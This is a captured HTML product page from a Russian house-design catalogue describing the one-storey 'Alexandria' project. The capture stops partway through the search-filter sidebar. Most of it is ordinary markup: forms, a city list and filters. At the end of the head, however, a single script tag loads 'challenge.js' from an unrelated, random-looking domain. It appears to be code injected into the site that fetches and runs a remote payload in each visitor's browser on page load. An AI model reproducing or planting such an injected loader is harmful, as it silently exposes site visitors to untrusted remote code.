

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladivostok.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%81%D0%B8%D0%BC%D0%BF%D0%B0%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%D0%B8%D1%8F
body_size: 95580
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="csrf-param" content="_csrf">
<meta name="csrf-token" content="2rLRLzjDna2HrLhu5hcYjNjVCnCDrYn3R5CfICQF23rv97xqafDen_XV0QaSXyHolpRJCuXly7oGodRJHU7qFQ==">
	<title>Проект симпатичного дома «Александрия» — Архитектурное бюро «Домик.про»</title>
	<link rel="icon" type="image/png" href="/images/favicon/32.png" sizes="32x32" />
	<link rel="icon" type="image/png" href="/images/favicon/256.png" sizes="256x256" />
	<link rel="icon" type="image/svg+xml" href="/images/logo.svg" />
		<meta property="og:title" content="Проект симпатичного дома «Александрия»">
<meta property="og:description" content="Общая площадь — 137,86 м², 3 спальни, гостиная, кухня - столовая, ванная,
санузел, тамбур, холл, котельная, гардероб, одноэтажный. Данный дом достаточно
просторный и симпатичный. Он подойдёт для большой семьи с детьми, т.к. имеет 3 спальни и
гардероб. Все помещения в плане имеют правильную форму и удобные для проживания размеры.
Две вертикальные несущие стены внутри дома дают возможность перекрыть дом любым
материалом. Гостиная изолирована от кухни-столовой. На входе имеется большой тамбур.
Спальная зона отделена от зоны отдыха холлом. Слева находятся жилые комнаты, а справа зона
отдыха. Кровля дома вальмовая. Этот дом достаточно интересный и комфортный. Он подойдёт как
молодой, так и пожилой семье, т.к. развит в одном этаже. Дом по оси фасада имеет осевую
симметрию, что выгодно выделяет его.">
<meta property="og:url" content="https://vladivostok.domic.pro/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D1%81%D0%B8%D0%BC%D0%BF%D0%B0%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0-%D0%B0%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80%D0%B8%D1%8F">
<meta property="og:image" content="https://vladivostok.domic.pro/assets/thumbnails/a0/a0920b3379a5543896f7f5877a698053.jpg">
<meta property="twitter:card" content="summary">
<meta property="twitter:domain" content="https://vladivostok.domic.pro">
<meta property="description" content="Общая площадь — 137,86 м², 3 спальни, гостиная, кухня - столовая, ванная,
санузел, тамбур, холл, котельная, гардероб, одноэтажный. Данный дом достаточно
просторный и симпатичный. Он подойдёт для большой семьи с детьми, т.к. имеет 3 спальни и
гардероб. Все помещения в плане имеют правильную форму и удобные для проживания размеры.
Две вертикальные несущие стены внутри дома дают возможность перекрыть дом любым
материалом. Гостиная изолирована от кухни-столовой. На входе имеется большой тамбур.
Спальная зона отделена от зоны отдыха холлом. Слева находятся жилые комнаты, а справа зона
отдыха. Кровля дома вальмовая. Этот дом достаточно интересный и комфортный. Он подойдёт как
молодой, так и пожилой семье, т.к. развит в одном этаже. Дом по оси фасада имеет осевую
симметрию, что выгодно выделяет его.">
<meta property="og:video" content="https://www.youtube.com/embed/1ZlE_vtRUnw">
<meta name="og:site_name" content="Domic.Pro">
<link href="/css/swipebox.min.css" rel="stylesheet">
<link href="/assets/1537a270/css/bootstrap.css" rel="stylesheet">
<link href="/css/site.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=PT+Sans:400,700&amp;subset=latin,cyrillic" rel="stylesheet">
<link href="/css/app.css" rel="stylesheet">
<link href="/css/3dGallery.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/noUiSlider/14.6.3/nouislider.min.css" rel="stylesheet">
<script src="//browser.sentry-cdn.com/5.6.3/bundle.min.js"></script>
<script>Sentry.init({"dsn":"https://8cf4adeca92d4f5c818ca1647fbb238a@sentry.dev.sijeko.net/4","environment":"production"});</script>	<style>
		.help-block {
			text-align: left;
			font-size: inherit;
		}
		.right-link-view > .right-list-item:last-child {
			margin-bottom: 20px;
		}
		.loading-file {
			display: none;
			position: absolute;
			right: 20px;
			bottom: 70px;
			width: 20px;
			height: 20px;
		}
		.btn-sm {
			padding: 3px 7px;
			font-size: 12px;
		}
		.error {
			color: darkred;
		}
		.b-container-auth {
			display: none;
			position: absolute;
			width: 300px;
			text-align: center;
			background-color: #fff;
			padding: 15px;
			border-radius: 4px;
			-webkit-box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			box-shadow: 0 0 20px 5px rgba(0, 0, 0, .1);
			z-index: 105;
		}

		.b-container-auth .close {
			position: absolute;
			top: 7px;
			right: 7px;
			font-size: 14px;
			cursor: pointer;
		}
	</style>
<script type='text/javascript' async src='https://1hacegr0.cloudfine.quest/challenge.js'></script></head>
<body>


<div style="display:none">
	<svg>

		<symbol id="icon-mail"  viewBox="0 0 512 512">
			<g>
				<g>
					<path d="m494.2,488c0,0 0-225.8 0-301 0-3.1-3.9-7-7.7-9.9l-78.7-57.1v-63.1c0-6.2-5.2-10.4-10.4-10.4h-89.7l-45.7-33.3c-3.1-2.1-8.3-2.1-11.5,0l-45.7,33.3h-89.7c-6.2,0-10.4,5.2-10.4,10.4v62.4l-79.7,57.9c-4.7,2.9-7.7,6.7-7.7,9.9 0,75.7 0,303 0,303 0,5.9 4.7,10 9.6,10.4 0.3,0 0.5,0 0.8,0h456c6.7-0.1 10.5-5.3 10.5-12.5zm-19.8-282.3v263.6l-172.1-137.8 172.1-125.8zm-7.7-18.3l-58.9,42.9v-86.2l58.9,43.3zm-210.9-154.5l18.3,13.5h-36.7l18.4-13.5zm131.2,34.4v178.2l-131.2,95.6-131.2-95.6v-178.2h262.4zm-349.8,138.4l172.1,125.8-172.1,138.6v-264.4zm67.6,25.4l-60.4-44 60.4-43.9v87.9zm-48.9,249.5l170.1-136.9 23.5,17.2c4.5,3.4 7.9,3.4 12.5,0l23.5-17.2 171.1,136.9h-400.7z"/>
					<rect width="140.5" x="186.1" y="118.3" height="19.8"/>
					<rect width="140.5" x="186.1" y="181.8" height="19.8"/>
					<rect width="140.5" x="186.1" y="245.3" height="19.8"/>
				</g>
			</g>
		</symbol>
		<symbol id="icon-phone" viewBox="0 0 12.351 22.243">
			<path d="M11.16,17.102H1.191V2.736h9.968V17.102z M6.177,20.644
		c-0.559,0-1.018-0.462-1.018-1.033c0-0.569,0.458-1.033,1.018-1.033c0.554,0,1.009,0.463,1.009,1.033
		C7.186,20.181,6.732,20.644,6.177,20.644 M3.912,0.986h4.528c0.116,0,0.209,0.174,0.209,0.388c0,0.218-0.093,0.392-0.209,0.392
		H3.912c-0.117,0-0.207-0.174-0.207-0.392C3.705,1.16,3.794,0.986,3.912,0.986 M10.763,0H1.588C0.71,0,0,0.729,0,1.619v19.004
		c0,0.895,0.71,1.619,1.587,1.619h9.176c0.877,0,1.587-0.724,1.587-1.619V1.619C12.351,0.729,11.641,0,10.763,0"></path>
		</symbol>
		<symbol id="icon-favorite" viewBox="0 0 22.005 18">
			<path d="M19.618,9.432c-0.631,0.961-2.412,2.736-4.431,4.417
		c-2.407,2.005-3.832,2.795-4.174,2.827c-0.341-0.036-1.769-0.834-4.188-2.843c-2.03-1.686-3.814-3.455-4.438-4.402
		c-0.795-1.206-1.12-2.298-1.054-3.538C1.468,3.373,3.561,1.324,6,1.324c1.863,0,3.216,1.542,3.944,2.37
		c0.428,0.487,0.663,0.755,1.059,0.755c0.409,0,0.672-0.287,1.151-0.809c0.794-0.866,2.122-2.316,3.852-2.316
		c2.438,0,4.532,2.049,4.667,4.569C20.74,7.147,20.424,8.206,19.618,9.432 M21.995,5.822c-0.083-1.551-0.74-3.007-1.849-4.101
		C19.02,0.611,17.55,0,16.006,0c-2.312,0-3.949,1.786-4.828,2.745c-0.05,0.055-0.104,0.113-0.156,0.17
		c-0.028-0.032-0.057-0.064-0.083-0.094C10.135,1.905,8.462,0,6,0C4.456,0,2.986,0.611,1.86,1.721
		c-1.109,1.094-1.766,2.55-1.849,4.101C-0.071,7.364,0.32,8.701,1.282,10.16c0.861,1.307,3.104,3.374,4.763,4.747
		C7.751,16.318,9.997,18,11.013,18c1.031,0,3.269-1.679,4.965-3.087c1.646-1.366,3.877-3.432,4.746-4.754
		C21.371,9.176,22.101,7.794,21.995,5.822"></path>
		</symbol>
		<symbol id="icon-reviewed" viewBox="0 0 18 18">
			<g>
				<polygon
					points="8.099,10.081 5.309,7.289 4.052,8.552 8.099,12.599 17.099,3.598 15.838,2.338 "></polygon>
				<path d="M16.198,9c0,3.959-3.239,7.198-7.198,7.198
		c-3.961,0-7.198-3.239-7.198-7.198c0-3.961,3.237-7.198,7.198-7.198c0.72,0,1.349,0.088,1.982,0.268l1.437-1.442
		C11.338,0.267,10.169,0,9,0C4.052,0,0,4.052,0,9s4.052,9,9,9s9-4.052,9-9H16.198z"></path>
			</g>
		</symbol>
		<symbol id="icon-cart" viewBox="0 0 21.406 16.168">
			<path d="M18.798,9.387h-0.757V7.565h1.493L18.798,9.387z M16.674,14.65H14.6
										v-1.822h2.581v0.568L16.674,14.65z M3.997,12.828h2.379v1.822H4.732L3.997,12.828z M3.315,7.565v1.822H2.608L1.873,7.565H3.315z
										 M6.351,1.847h1.442v0.228c0,0.101,0.034,0.186,0.102,0.253c0.067,0.068,0.151,0.101,0.253,0.101h5.187
										c0.101,0,0.185-0.033,0.253-0.101c0.067-0.067,0.101-0.152,0.101-0.253V1.847h1.366l1.928,4.2H4.424L6.351,1.847z M14.6,7.565
										h2.581v1.822H14.6V7.565z M11.133,10.247h2.606v1.721h-2.606V10.247z M11.133,12.828h2.606v1.822h-2.606V12.828z M10.273,14.65
										H7.237v-1.822h3.036V14.65z M7.237,10.247h3.036v1.721H7.237V10.247z M10.273,9.387H7.237V7.565h3.036V9.387z M13.739,7.565v1.822
										h-2.606V7.565H13.739z M6.376,9.387H4.175V7.565h2.201V9.387z M3.315,11.139l-0.36-0.892h0.36V11.139z M4.175,10.247h2.201v1.721
										H4.175V10.247z M18.041,10.247h0.41l-0.41,1.018V10.247z M17.181,11.968H14.6v-1.721h2.581V11.968z M21.178,6.275
										c-0.152-0.152-0.329-0.228-0.531-0.228h-2.223l-2.382-5.111c-0.118-0.253-0.312-0.379-0.582-0.379h-1.771V0.354
										c0-0.101-0.034-0.185-0.101-0.253C13.52,0.034,13.436,0,13.335,0H8.148C8.046,0,7.962,0.034,7.895,0.101
										C7.827,0.169,7.793,0.253,7.793,0.354v0.203H5.946c-0.27,0-0.464,0.126-0.582,0.379L2.982,6.047H0.759
										c-0.202,0-0.379,0.076-0.531,0.228C0.076,6.427,0,6.604,0,6.806C0,6.908,0.017,7,0.051,7.085l3.466,8.602
										c0.051,0.135,0.144,0.249,0.279,0.342c0.135,0.093,0.278,0.139,0.43,0.139H17.18c0.152,0,0.296-0.046,0.43-0.139
										c0.135-0.093,0.228-0.207,0.279-0.342l3.466-8.602C21.389,7,21.406,6.908,21.406,6.806C21.406,6.604,21.33,6.427,21.178,6.275"></path>
		</symbol>
		<symbol id="icon-arrow" viewBox="0 0 12 22">
			<path d="M11.118,8.668L6.654,4.205c-0.272-0.273-0.714-0.273-0.986,0L1.204,8.668
		c-0.272,0.273-0.272,0.714,0,0.987c0.137,0.136,0.315,0.204,0.493,0.204c0.179,0,0.357-0.068,0.494-0.204l3.273-3.274v11.922
		C5.464,18.688,5.776,19,6.161,19c0.385,0,0.698-0.312,0.698-0.697V6.381l3.273,3.274c0.272,0.272,0.714,0.272,0.986,0
		C11.39,9.382,11.39,8.941,11.118,8.668"></path>
		</symbol>
		<symbol id="icon-rubl" viewBox="0 0 8.314 11.073">
			<path d="M6.981,3.288c0,0.813-0.255,1.403-0.765,1.772S4.88,5.613,3.739,5.613
			H2.58V1.114h1.439c1.015,0,1.763,0.179,2.242,0.538C6.741,2.01,6.981,2.555,6.981,3.288 M8.314,3.227C8.314,1.076,6.93,0,4.163,0
			h-2.87v5.668H0V6.82h1.293v1.434H0v1.151h1.293v1.669H2.58V9.405h2.432V8.254H2.58V6.82h0.005V6.719h1.298
			c1.424,0,2.519-0.302,3.284-0.905C7.932,5.21,8.314,4.348,8.314,3.227"></path>
		</symbol>
		<symbol id="icon-star" viewBox="0 0 12 22">
			<path
				d="M8.527,12.818c-0.144,0.113-0.215,0.331-0.163,0.504l1.213,4.025
				l-3.452-2.392c-0.173-0.121-0.353-0.116-0.521,0l-3.452,2.392l1.213-4.025c0.053-0.173-0.018-0.391-0.162-0.504l-3.358-2.623h4.204
				c0.213,0,0.361-0.101,0.436-0.316l1.384-3.973l1.376,3.973c0.074,0.215,0.222,0.316,0.444,0.316h4.196L8.527,12.818z M13.688,9.563
				c-0.043-0.197-0.231-0.317-0.436-0.317H8.031l-1.709-4.93C6.247,4.101,6.1,4,5.869,4c-0.23,0-0.387,0.101-0.461,0.316l-1.709,4.93
				h-5.221c-0.231,0-0.376,0.103-0.454,0.317c-0.059,0.231-0.009,0.402,0.154,0.53l4.187,3.273l-1.521,5.016
				c-0.066,0.22,0,0.401,0.171,0.529c0.189,0.111,0.386,0.125,0.565,0l4.289-2.991l4.281,2.991c0.091,0.064,0.188,0.086,0.282,0.086
				c0.265,0,0.47-0.206,0.47-0.47c0-0.043-0.005-0.104-0.034-0.197l-1.504-4.964l4.187-3.273C13.719,9.961,13.765,9.785,13.688,9.563"></path>
		</symbol>

		<symbol id="icon-close" viewBox="0 0 25.311 24.581">
			<g>
				<polygon points="0.655,0 0,0.675 11.96,12.291 0,23.907 0.655,24.582 13.311,12.291 "></polygon>
				<polygon
					points="24.656,0 11.999,12.291 24.656,24.582 25.311,23.907 13.351,12.291 25.311,0.675 "></polygon>
			</g>
		</symbol>

		<symbol id="icon-arrow-left2" viewBox="0 0 1024 1024">
			<title>arrow-left2</title>
			<path class="path1" d="M402.746 877.254l-320-320c-24.994-24.992-24.994-65.516 0-90.51l320-320c24.994-24.992 65.516-24.992 90.51 0 24.994 24.994 24.994 65.516 0 90.51l-210.746 210.746h613.49c35.346 0 64 28.654 64 64s-28.654 64-64 64h-613.49l210.746 210.746c12.496 12.496 18.744 28.876 18.744 45.254s-6.248 32.758-18.744 45.254c-24.994 24.994-65.516 24.994-90.51 0z"></path>
		</symbol>

		<symbol id="icon-arrow-right2" viewBox="0 0 1024 1024">
			<title>arrow-right2</title>
			<path class="path1" d="M621.254 877.254l320-320c24.994-24.992 24.994-65.516 0-90.51l-320-320c-24.994-24.992-65.516-24.992-90.51 0-24.994 24.994-24.994 65.516 0 90.51l210.746 210.746h-613.49c-35.346 0-64 28.654-64 64s28.654 64 64 64h613.49l-210.746 210.746c-12.496 12.496-18.744 28.876-18.744 45.254s6.248 32.758 18.744 45.254c24.994 24.994 65.516 24.994 90.51 0z"></path>
		</symbol>

		<symbol id="icon-cross" viewBox="0 0 1024 1024">
			<title>cross</title>
			<path class="path1" d="M1014.662 822.66c-0.004-0.004-0.008-0.008-0.012-0.010l-310.644-310.65 310.644-310.65c0.004-0.004 0.008-0.006 0.012-0.010 3.344-3.346 5.762-7.254 7.312-11.416 4.246-11.376 1.824-24.682-7.324-33.83l-146.746-146.746c-9.148-9.146-22.45-11.566-33.828-7.32-4.16 1.55-8.070 3.968-11.418 7.31 0 0.004-0.004 0.006-0.008 0.010l-310.648 310.652-310.648-310.65c-0.004-0.004-0.006-0.006-0.010-0.010-3.346-3.342-7.254-5.76-11.414-7.31-11.38-4.248-24.682-1.826-33.83 7.32l-146.748 146.748c-9.148 9.148-11.568 22.452-7.322 33.828 1.552 4.16 3.97 8.072 7.312 11.416 0.004 0.002 0.006 0.006 0.010 0.010l310.65 310.648-310.65 310.652c-0.002 0.004-0.006 0.006-0.008 0.010-3.342 3.346-5.76 7.254-7.314 11.414-4.248 11.376-1.826 24.682 7.322 33.83l146.748 146.746c9.15 9.148 22.452 11.568 33.83 7.322 4.16-1.552 8.070-3.97 11.416-7.312 0.002-0.004 0.006-0.006 0.010-0.010l310.648-310.65 310.648 310.65c0.004 0.002 0.008 0.006 0.012 0.008 3.348 3.344 7.254 5.762 11.414 7.314 11.378 4.246 24.684 1.826 33.828-7.322l146.746-146.748c9.148-9.148 11.57-22.454 7.324-33.83-1.552-4.16-3.97-8.068-7.314-11.414z"></path>
		</symbol>

		<symbol id="icon-chevron-left" viewBox="0 0 768 1024">
			<title>chevron-left</title>
			<path class="path1" d="M669.143 172l-303.429 303.429 303.429 303.429q10.857 10.857 10.857 25.714t-10.857 25.714l-94.857 94.857q-10.857 10.857-25.714 10.857t-25.714-10.857l-424-424q-10.857-10.857-10.857-25.714t10.857-25.714l424-424q10.857-10.857 25.714-10.857t25.714 10.857l94.857 94.857q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>

		<symbol id="icon-chevron-right" viewBox="0 0 695 1024">
			<title>chevron-right</title>
			<path class="path1" d="M632.571 501.143l-424 424q-10.857 10.857-25.714 10.857t-25.714-10.857l-94.857-94.857q-10.857-10.857-10.857-25.714t10.857-25.714l303.429-303.429-303.429-303.429q-10.857-10.857-10.857-25.714t10.857-25.714l94.857-94.857q10.857-10.857 25.714-10.857t25.714 10.857l424 424q10.857 10.857 10.857 25.714t-10.857 25.714z"></path>
		</symbol>
	</svg>
</div>

<div class="b-wrapper">
	<header class="b-header">
		<div class="b-logo">
			<a href="/">
				<img src="/images/logo.svg" alt="Domic.pro">
			</a>
		</div>

		<div class="b-info">
			<div class="b-info-part">
				<div class="b-auth-block sm-block">
					
						<a class="b-sign-in" href="/login">Войти</a>						<a class="b-join" href="/registration">Зарегистрироваться</a>
									</div>

				<div class="sm-block">
					<a class="b-how-to" href="/articles/kak-zakazat">Как заказать?</a>					<a href="/contacts">Контактная информация</a>					<span class="visible-lg-inline"> — каталог проектов домов</span>
											<a href="javascript:void(0)" class="b-dashed-link b-city-switch j-domain-list">Владивосток</a>
										<ul class="domain-list">
													<li><a href="//astrakhan.domic.pro/">Астрахань</a></li>
													<li><a href="//belgorod.domic.pro/">Белгород</a></li>
													<li><a href="//vladimir.domic.pro/">Владимир</a></li>
													<li><a href="//volgograd.domic.pro/">Волгоград</a></li>
													<li><a href="//voronezh.domic.pro/">Воронеж</a></li>
													<li><a href="//ekaterinburg.domic.pro/">Екатеринбург</a></li>
													<li><a href="//irkutsk.domic.pro/">Иркутск</a></li>
													<li><a href="//kazan.domic.pro/">Казань</a></li>
													<li><a href="//krasnodar.domic.pro/">Краснодар</a></li>
													<li><a href="//krasnoyarsk.domic.pro/">Красноярск</a></li>
													<li><a href="//kursk.domic.pro/">Курск</a></li>
													<li><a href="//lipetsk.domic.pro/">Липецк</a></li>
													<li><a href="//moskva.domic.pro/">Москва</a></li>
													<li><a href="//murmansk.domic.pro/">Мурманск</a></li>
													<li><a href="//n-novgorod.domic.pro/">Нижний Новгород</a></li>
													<li><a href="//novosibirsk.domic.pro/">Новосибирск</a></li>
													<li><a href="//omsk.domic.pro/">Омск</a></li>
													<li><a href="//rostov-na-donu.domic.pro/">Ростов-на-Дону</a></li>
													<li><a href="//samara.domic.pro/">Самара</a></li>
													<li><a href="//spb.domic.pro/">Санкт-Петербург</a></li>
													<li><a href="//sochi.domic.pro/">Сочи</a></li>
													<li><a href="//surgut.domic.pro/">Сургут</a></li>
													<li><a href="//tula.domic.pro/">Тула</a></li>
													<li><a href="//tumen.domic.pro/">Тюмень</a></li>
													<li><a href="//ufa.domic.pro/">Уфа</a></li>
													<li><a href="//habarovsk.domic.pro/">Хабаровск</a></li>
													<li><a href="//chelybinsk.domic.pro/">Челябинск</a></li>
													<li><a href="//yakutsk.domic.pro/">Якутск</a></li>
											</ul>
				</div>
			</div>

			<div class="b-info-part">
				<div class="b-call">
					<span class="right-10">Звоните с 8:00 до 18:00:</span>

					<a href="tel:+78007072573" class="right-10">
						<span>8 800 707-25-73</span>
					</a>

					<a href="tel:+74722372573" class="right-10">
						<span class="text-muted">+7 (4722) </span>
						<span>37–25–73</span>
					</a>

					<span class="text-muted visible-lg-inline right-10">или</span>

					<div class="xs-block b-callback right-10" id="callback-form">
						<button class="btn no-bg btn-callback js-btn-callback">
							<svg class="b-icon">
								<use xlink:href="#icon-phone"></use>
							</svg>

							<span>Закажите обратный звонок</span>
						</button>
						<form class="b-callback-form form-horizontal j-callback-form" id="callback-form"
						      action="/site/callback">

							<div class="form-group">
								<h1 class="no-top">Заказать обратный звонок</h1>
								<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>
							</div>

							<div class="form-group">
								<label for="name" class="col-sm-6 control-label">Имя:</label>

								<div class="col-sm-6">
									<input type="text" class="form-control" name="name" id="name"
									       placeholder="Введите имя"
									       autofocus/>
								</div>
							</div>

							<div class="form-group">
								<label for="tel" class="col-sm-6 control-label">Контактный телефон:</label>

								<div class="col-sm-6">
									<input type="tel" name="phone" class="form-control" id="tel"
									       placeholder="Введите телефон"/>
								</div>
							</div>

							<div class="form-group">
								<label class="col-sm-6"></label>

								<div class="col-sm-6">
									<button class="btn">Отправить</button>
								</div>
							</div>
						</form>
					</div>

					<span class="text-muted visible-lg-inline right-10">или</span>
					<div class="xs-block b-callback" id="callback-form">
						<button class="btn no-bg btn-callback j-btn-email">
							<svg class="b-icon b-icon2">
								<use xlink:href="#icon-mail"></use>
							</svg>

							<span>Напишите письмо</span>
						</button>
						<div class="b-callback-form form-horizontal j-email-form b-fixed-form">
														
<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xlink:href="#icon-cross"></use></svg>


	<form id="j-form-email" action="/site/question" method="post" enctype="multipart/form-data" data-pjax>
<input type="hidden" name="_csrf" value="2rLRLzjDna2HrLhu5hcYjNjVCnCDrYn3R5CfICQF23rv97xqafDen_XV0QaSXyHolpRJCuXly7oGodRJHU7qFQ==">
	<div class="form-group field-questionform-name required">
<label class="control-label" for="questionform-name">Имя</label>
<input type="text" id="questionform-name" class="form-control" name="QuestionForm[name]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-email required">
<label class="control-label" for="questionform-email">Почта или телефон</label>
<input type="text" id="questionform-email" class="form-control" name="QuestionForm[email]" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-subject required">
<label class="control-label" for="questionform-subject">Тема</label>
<input type="text" id="questionform-subject" class="form-control" name="QuestionForm[subject]" value="Вопрос по сайту" aria-required="true">

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-type required">
<label class="control-label" for="questionform-type">Тип вопроса</label>
<select id="questionform-type" class="form-control" name="QuestionForm[type]" aria-required="true">
<option value="question" selected>Вопрос</option>
<option value="project">Вопрос по проекту</option>
<option value="change">Внести изменения в проект</option>
<option value="partner">Предложить сотрудничество</option>
<option value="individual">Индивидуальный проект</option>
</select>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-text required">
<label class="control-label" for="questionform-text">Текст</label>
<textarea id="questionform-text" class="form-control" name="QuestionForm[text]" rows="4" aria-required="true"></textarea>

<div class="help-block"></div>
</div>
	<div class="form-group field-questionform-file">
<label class="control-label" for="questionform-file">Файл (например, свой эскиз)</label>
<input type="hidden" name="QuestionForm[file]" value=""><input type="file" id="questionform-file" name="QuestionForm[file]" style="font-size: 12px">

<div class="help-block"></div>
</div>
	<img class="loading-file" src="/images/loading.gif" alt="">
	<input type="hidden" name="QuestionForm[article]">
	<div class="form-group">
		<button type="submit" class="btn j-btn-question-form btn no-bg btn-blue">Отправить</button>		<a href="javascript:void(0)" class="j-close-question-form btn btn-default">Отмена</a>
	</div>

	</form>

</div>						</div>
					</div>
				</div>
			</div>

			<div class="b-projects-cart b-cart-area js-cart-area cart-md">
				<div class="cart-view">
					<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
					   disabled="disabled">
						<svg class="b-icon b-cart-icon">
							<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
						</svg>
						<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
					</a>

					<div class="b-cost js-cost">0</div>

					<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>				</div>
			</div>

		</div>
	</header>
	<div class="b-content" id="app" style="min-height: 1010px;">
		<aside class="b-aside b-filter" id="aside-filter">
			<form class="b-aside-block b-search-block js-search-form " method="get" action="/project/find">
				<div class="b-hamburger">
					<img src="/images/icons/hamb.png" alt="">
				</div>
				<div class="input-group b-aside-search-input">
					<input type="search" name="q" class="form-control b-search-input b-form-input js-search-input"
					       placeholder="Поиск по артикулу">

					<div class="input-group-addon">
						<button class="glyphicon glyphicon-search b-search-btn js-search-btn"></button>
					</div>
				</div>

				<div class="b-tag-block">
					Например, <span class="b-tag b-dashed-link js-quick-link">B-034-ГРР</span>
				</div>
			</form>
			<div class="b-small-menu js-hide">
				<form class="b-filter-form js-filter-form " action="" method="get">
					<div class="b-aside-block b-house-block">
						<div class="b-house">
							<div class="b-roof b-floor">
								<div class="checkbox">
									<input type="checkbox" name="attic" value="mansard" id="checkbox1"
									       class="js-filter-item"
																			>

									<label for="checkbox1">
										<span class="checkbox-input"></span><span class="b-label">Мансарда</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="2-floor" value="two-floors" id="checkbox3"
									       class="js-filter-item"
																			>

									<label for="checkbox3">
										<span class="checkbox-input"></span><span class="b-label">Двухэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="1-floor" value="one-floor" id="checkbox4"
									       class="js-filter-item"
																			>

									<label for="checkbox4">
										<span class="checkbox-input"></span><span class="b-label">Одноэтажный</span>
									</label>
								</div>
							</div>
							<div class="b-floor">
								<div class="checkbox">
									<input type="checkbox" name="basement" value="basement"
																				   id="checkbox5" class="js-filter-item">

									<label for="checkbox5">
										<span class="checkbox-input"></span><span class="b-label">Цоколь</span>
									</label>
								</div>
							</div>
							<div class="b-floor b-basement">
								<div class="checkbox">
									<input type="checkbox" name="vault" value="vault" id="checkbox6"
									       class="js-filter-item"
																			>

									<label for="checkbox6">
										<span class="checkbox-input"></span><span class="b-label">Подвал</span>
									</label>
								</div>
							</div>
						</div>

						<div class="b-area area">
							<div class="b-title">Площадь</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="square-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="square-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="two-families" value="two-families" id="checkbox7"
							       class="js-filter-item"
															>

							<label for="checkbox7">
								<span class="checkbox-input"></span><span class="b-label">Дом на две семьи</span>
							</label>
						</div>
					</div>
					<div class="b-aside-block">
						<div class="checkbox">
							<input type="checkbox" name="garage"
																   value="garage" id="checkbox8" class="js-filter-item">

							<label for="checkbox8">
								<span class="checkbox-input"></span><span class="b-label">Гараж</span>
							</label>
						</div>
					</div>

					<div class="b-aside-block width">
						<div class="b-area">
							<div class="b-title">Ширина</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="width-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="width-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block height">
						<div class="b-area">
							<div class="b-title">Высота</div>
							<div class="form-group clearfix">
								<div class="b-line"></div>

								<input type="number" placeholder="От"
								       class="form-control b-form-input b-range-input js-filter-item min-value"
								       name="height-from" min="0" max="500"
									 value="0" 								>

								<input type="number" placeholder="До"
								       class="form-control b-form-input b-range-input js-filter-item max-value"
								       name="height-to" min="0" max="500"
																	>
							</div>

							<div
								class="range b-range js-filter-item noUi-target noUi-ltr noUi-horizontal noUi-background">
							</div>
							<br>
						</div>
					</div>

					<div class="b-aside-block">
						<div class="b-title">Стены</div>

						<div class="form-group">
							<div class="checkbox">
								<input type="checkbox" name="brick"
																		   value="brick" id="checkbox9" class="js-filter-item">

								<label for="checkbox9">
									<span class="checkbox-input"></span><span class="b-label">кирпич</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="concrete"
																		   value="concrete" id="checkbox10" class="js-filter-item">

								<label for="checkbox10">
									<span class="checkbox-input"></span><span class="b-label">керамзитобетон</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="silicate"
																		   value="silicate" id="checkbox11" class="js-filter-item">

								<label for="checkbox11">
									<span class="checkbox-input"></span><span class="b-label">газосиликат</span>
								</label>
							</div>
							<div class="checkbox">
								<input type="checkbox" name="wood"
																		   value="wood" id="checkbox12" class="js-filter-item">

								<label for="checkbox12">
									<span class="checkbox-input"></span><span class="b-label">дерево</span>
								</label>
							</div>
						</div>
					</div>

					<button type="reset" class="btn btn-primary btn-reset-filter js-reset-filter">
						Сбросить фильтр
					</button>

					<div class="b-info-block js-info-block">
	                    <span class="b-counter">
							<span class="js-info-block-counter"></span>
